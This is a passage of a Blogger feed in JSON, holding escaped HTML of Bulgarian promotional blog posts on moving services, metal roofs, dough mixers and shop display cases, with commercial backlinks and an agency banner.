Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EЛогистична помощ при междуградски\nпремествания\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EРаботим бързо, професионално и с\nотношение към всеки клиент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E📞 \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелефон за връзка:\u003C\/b\u003E 0895 00 80 52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е едно от онези\nпреживявания, които изглеждат вълнуващи в началото, но често се превръщат в\nстресово предизвикателство още в първите часове. Много хора си мислят, че могат\nда се справят сами – просто няколко кашона, помощ от приятели, личен автомобил\nили нает бус. Но реалността е различна. Веднъж започнете ли да опаковате, да\nместите мебели и да организирате транспорта, бързо осъзнавате колко е\nнатоварващо всичко това – физически, логистично и психически.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТук идва въпросът – наистина ли е\nнеобходима професионална транспортна и хамалска услуга при преместване на дома?\nОтговорът е категорично \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E, особено\nако искате процесът да мине гладко, без инциденти и загуба на време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНа първо място, преместването включва\nмного повече от просто пренасяне на вещи от точка А до точка Б. Трябва да се\nопаковат чупливите предмети, да се демонтират мебели, да се осигури подходящ\nтранспорт, да се осигури достъп до входа, а понякога – и разрешение за\nпаркиране. Само един пропуск в организацията може да доведе до закъснения,\nзагубени вещи или повредено имущество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoDel\"\u003E\u003Cdel cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003EПрофесионалните\nхамали\u003C\/del\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EПрофесионалните хамали\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E знаят\nкак да пренесат мебели през тесни стълбища или малки асансьори, как да защитят\nскъпите електроуреди с опаковъчни материали, как да подредят товара така, че\nнищо да не се повреди при транспортиране. Това не са неща, които човек научава\nот днес за утре – това е опит, съчетан с физическа издръжливост и подходяща\nтехника.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт друга страна, наемането на транспорт\nот професионална фирма е още една стъпка към сигурността. Личният автомобил или\nслучаен бус от обява не е проектиран за безопасно пренасяне на домакинство.\nПрофесионалните транспортни фирми разполагат с камиони и микробуси, оборудвани\nсъс защити, укрепващи ремъци и достатъчно място за големи мебели и обемни вещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямата полза обаче е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспокойствието\u003C\/b\u003E. Знаете, че не сте сами в\nцелия процес, че някой друг мисли за детайлите, докато вие се концентрирате\nвърху това да започнете новия си живот в новото си жилище. Това е време, което\nможе да прекарате със семейството си, а не в носене на дивани по стълбите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНакратко – ако ви предстои \u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003Eпреместване\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E,\nне подценявайте нуждата от помощ. Потърсете\u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003E\nпрофесионална хамалска и транспортна услуга\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E – това не е разход,\nа инвестиция в удобство, сигурност и спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/07\/blog-post.html","title":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s72-c\/4545335.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7073357492498791575"},"published":{"$t":"2025-06-12T07:17:00.006+03:00"},"updated":{"$t":"2025-06-12T07:17:35.168+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Метални покриви"}],"title":{"type":"text","$t":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s690\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"690\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s320\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ последните години металните покриви набират все по-голяма популярност сред собствениците на жилища и строителите. Това не е случайно – този вид покривни системи предлагат множество предимства, които ги правят предпочитан избор за много хора. В тази статия ще разгледаме основните причини, поради които металните покриви са толкова предпочитани днес.\u003Cdiv\u003E\u003Cbr \/\u003E1. Дълготрайност и Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна от най-значимите причини за популярността на металните покриви е тяхната дълготрайност. Металът е изключително устойчив материал, който може да издържи десетилетия без значителни повреди. За разлика от традиционните асфалтови керемиди, които трябва да се сменят на всеки 15-20 години, металните покриви могат да служат до 50 години или дори повече при правилна поддръжка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E2. Енергийна Ефективност\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви също така предлагат отлична енергийна ефективност. Много модели са проектирани с отразяващи покрития, които намаляват абсорбцията на топлина през летните месеци. Това означава по-ниски разходи за охлаждане на дома ви. Освен това, някои \u003Cb\u003E\u003Ca href=\"https:\/\/lativa.bg\/\" target=\"_blank\"\u003Eметални покриви\u003C\/a\u003E\u003C\/b\u003E могат да бъдат оборудвани със соларни панели, което допълнително увеличава енергийната ефективност и намалява зависимостта от външни енергийни източници.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Лесна Поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003EПоддръжката на метален покрив е сравнително лесна в сравнение с други видове покривни материали. Металът е устойчив на гниене, плесен и насекоми, което означава, че няма нужда от редовно третиране с химикали. Обикновено почистването включва само периодично отстраняване на листа и други отпадъци, което го прави удобен избор за заетите собственици на жилища.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. Екологична Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EМного метални покриви са изработени от рециклирани материали и сами по себе си са напълно рециклируеми. Това ги прави отличен избор за тези, които искат да намалят своя екологичен отпечатък. Освен това, производството на метални покриви обикновено изисква по-малко енергия в сравнение с производството на други покривни материали, което допринася за опазването на околната среда.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E5. Разнообразие от Дизайни и Стил\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви предлагат широка гама от дизайни и стилове, които могат да се адаптират към всякакъв архитектурен стил. Независимо дали предпочитате класическия вид на стоманените плочки или модерния облик на медните листове, има решение за всеки вкус. Това разнообразие позволява на собствениците на жилища да изберат покрив, който не само ще бъде функционален, но и естетически привлекателен.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E6. Устойчивост на Времето\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви са известни със своята устойчивост на екстремни климатични условия. Те могат да издържат на силни ветрове, градушки и дори пожари. Това ги прави идеален избор за райони с променлив климат или висока вероятност от природни бедствия.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на метален покрив е инвестиция, която носи множество ползи както в краткосрочен, така и в дългосрочен план. От дълготрайността и лесната поддръжка до енергийната ефективност и екологичната устойчивост, металните покриви предлагат всичко необходимо за съвременния дом. Ако търсите надеждно и стилно решение за вашия покрив, металните покриви определено заслужават внимание.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/06\/blog-post.html","title":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s72-c\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-658982873601087755"},"published":{"$t":"2025-05-21T09:02:00.003+03:00"},"updated":{"$t":"2025-05-21T09:02:31.079+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тестомесачка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тестомесачки"}],"title":{"type":"text","$t":"Спирална тестомесачка за твърдо тесто"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s1060\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1060\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s320\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ съвременната кулинария спиралната \u003Cb\u003E\u003Ca href=\"https:\/\/testomesachki.com\/\" target=\"_blank\"\u003Eтестомесачка за твърдо тесто\u003C\/a\u003E\u003C\/b\u003E се утвърди като незаменим инструмент за професионалисти и любители на хлебопекарството. Тази машина не само улеснява процеса на месене, но и гарантира перфектно качество на тестото, което е ключово за успешното приготвяне на хляб, паста и други тестени изделия.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003EКакво представлява спиралната тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка е специализирано устройство, проектирано да обработва твърдо тесто с висока еластичност. Основната й характеристика е спиралният метъл, който се върти около стационарна купа, позволявайки равномерно и ефективно месене. Силата на машината и уникалният механизъм дават възможност за бързо и лесно комбиниране на съставките.\u003C\/p\u003E\n\u003Ch3\u003EПредимства на спиралната тестомесачка\u003C\/h3\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЕфективност\u003C\/strong\u003E: Спиралната форма на метала осигурява оптимално взаимодействие с тестото, което намалява времето за месене и увеличава качеството на продукта.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EУстойчивост\u003C\/strong\u003E: Изработени от висококачествени материали, тези тестомесачки са изключително здрави и дълготрайни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЛесна употреба\u003C\/strong\u003E: Управлението на машината е интуитивно, което я прави подходяща за всякакви потребители, независимо от опита им.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМногофункционалност\u003C\/strong\u003E: Освен за месене на хляб, спиралната тестомесачка може да се използва и за приготвяне на пици, паста и сладкиши.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003EКак да изберем правилната спирална тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EПри избора на спирална тестомесачка е важно да се вземат предвид следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EКапацитет\u003C\/strong\u003E: Определете количеството тесто, което обикновено приготвяте. Има модели с различен капацитет, от малки за домашна употреба до големи за професионални кухни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМощност\u003C\/strong\u003E: По-високата мощност осигурява по-добра производителност, особено при работа с по-твърди теста.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EДопълнителни функции\u003C\/strong\u003E: Някои модели предлагат допълнителни функции, като различни скорости на месене и аксесоари.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003EЗаключение\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка за твърдо тесто е инвестиция, която бързо ще се изплати, особено ако сте запалени по хлебопекарството. С нейна помощ можете да постигнете професионални резултати у дома, да експериментирате с нови рецепти и да се насладите на свежо приготвени тестени изделия. Не пропускайте възможността да обогатите кулинарния си опит с този изключителен помощник в кухнята!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/testomesachki.html","title":"Спирална тестомесачка за твърдо тесто"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s72-c\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4930716188283832212"},"published":{"$t":"2025-05-14T08:04:00.006+03:00"},"updated":{"$t":"2025-05-14T08:04:41.966+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Витрини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"витрина"}],"title":{"type":"text","$t":"Избор на витрина за заведение: Ключ към привличане на клиенти и увеличаване на продажбите"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s550\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s320\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВитрината на едно заведение е много повече от просто място за излагане на продукти. Тя е лицето на бизнеса, първото впечатление, което оставя в потенциалните клиенти, и мощен инструмент за стимулиране на продажбите. Правилният избор на витрина може значително да повлияе на успеха на заведението, докато грешният може да доведе до пропуснати възможности и разочарование. В тази статия ще разгледаме подробно как да изберете най-подходящата витрина за вашето заведение, като обърнем внимание на историята и развитието на тази концепция, ползите и потенциалните рискове, както и практически съвети за вземане на информирано решение.\u003Cbr \/\u003EКратка история и развитие на концепцията за витрина\u003Cbr \/\u003E\u003Cbr \/\u003EИдеята за витрина датира от векове назад, като първоначално е представлявала прости рафтове или плотове, на които търговците са излагали своите стоки, за да привлекат вниманието на минувачите. С развитието на търговията и градовете, витрините започват да придобиват по-сложни форми и функции. През XIX и XX век, с появата на стъклото като достъпен и прозрачен материал, витрините се превръщат в своеобразни \"прозорци към света на предлаганите продукти\".\u003Cbr \/\u003E\u003Cbr \/\u003EВ сферата на заведенията за хранене, ранните форми на витрини често са били използвани за показване на пресни продукти като месо, риба или плодове и зеленчуци, указвайки на клиентите качеството и разнообразието на предлаганите ястия. С течение на времето, особено в сладкарниците, пекарните и магазините за деликатеси, витрините еволюират в елегантни и добре осветени пространства, където апетитно аранжираните продукти привличат погледите и събуждат желание за покупка.\u003Cbr \/\u003E\u003Cbr \/\u003EДнес съвременните витрини за заведения са високотехнологични решения, които предлагат не само отлична видимост, но и контролирана среда за съхранение на хранителни продукти – регулиране на температурата, влажността и осветлението, което е от съществено значение за запазване на свежестта и качеството.\u003Cbr \/\u003EПолзите от добре подбрана витрина за заведение\u003Cbr \/\u003E\u003Cbr \/\u003EИнвестицията в подходяща витрина за вашето заведение може да донесе множество ползи: \u003Cbr \/\u003EПривличане на внимание и увеличаване на трафика: Една атрактивно подредена витрина е магнит за очите на минувачите. Тя може да събуди любопитство и да ги подтикне да влязат в заведението, дори и да не са имали първоначално намерение. \u003Cbr \/\u003EСтимулиране на импулсни покупки: Когато клиентите видят апетитно изложени десерти, сандвичи, напитки или други предложения, вероятността да направят импулсна покупка значително се увеличава. Визуалното представяне е изключително важно в хранителния сектор. \u003Cbr \/\u003EПодобряване на представянето на продуктите: Добрата витрина позволява продуктите да бъдат представени в най-добрата им светлина – буквално и преносно. Подходящото осветление, аранжировка и чистота могат да направят храната да изглежда по-привлекателна и апетитна. \u003Cbr \/\u003EИнформиране на клиентите: Витрината може да служи като информационен канал, представяйки актуални предложения, промоции, специални оферти или нови продукти. Това е ефективен начин да комуникирате с потенциалните клиенти още преди те да са влезли в заведението. \u003Cbr \/\u003EСъздаване на отличителен имидж: Уникалната и стилна витрина може да допринесе за създаването на разпознаваем и запомнящ се имидж на заведението. Тя може да отразява концепцията, стила и качеството на предлаганите продукти. \u003Cbr \/\u003EОптимизиране на пространството: Правилно проектираната витрина може да оптимизира използването на наличното пространство, като същевременно осигурява лесен достъп до продуктите както за клиентите, така и за персонала. \u003Cbr \/\u003EГарантиране на свежест и хигиена: Съвременните \u003Cb\u003E\u003Ca href=\"https:\/\/Vitrinibg.com\" target=\"_blank\"\u003Eхладилни витрини\u003C\/a\u003E\u003C\/b\u003E поддържат оптимална температура и влажност, което е от съществено значение за запазване на свежестта и качеството на хранителните продукти, както и за спазване на хигиенните стандарти. \u003Cbr \/\u003EПотенциални недостатъци или рискове при неправилен избор\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, неправилният избор на витрина може да доведе до определени недостатъци и рискове: \u003Cbr \/\u003EВисоки първоначални инвестиции: Качествените и функционални витрини могат да бъдат скъпи, особено ако изискват специфични характеристики или дизайн по поръчка. \u003Cbr \/\u003EРазходи за поддръжка и експлоатация: Витрините, особено хладилните, изискват редовна поддръжка (почистване, размразяване, проверка на техническото състояние) и консумират електроенергия, което води до текущи разходи. \u003Cbr \/\u003EНеподходящ размер и оформление: Ако витрината е твърде голяма или твърде малка за наличното пространство, или ако оформлението ѝ е неефективно, това може да затрудни обслужването на клиентите и да намали привлекателността на продуктите. \u003Cbr \/\u003EНедостатъчна или неподходяща температура: Неправилно настроената или 